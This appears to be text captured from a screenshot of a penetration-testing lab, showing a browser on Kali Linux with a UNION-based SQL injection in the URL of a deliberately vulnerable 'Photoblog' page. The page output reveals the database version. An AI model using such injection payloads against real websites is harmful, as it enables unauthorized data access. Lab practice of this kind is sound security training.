 My awesome Photoblog - Mozilla Firefox
Restore Session My awesome Photoblog
10.0.2.15/cat.php?id=3 UNION select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
My Awesome Photoblog
Home |
picture: 5.1.63-0+squeeze1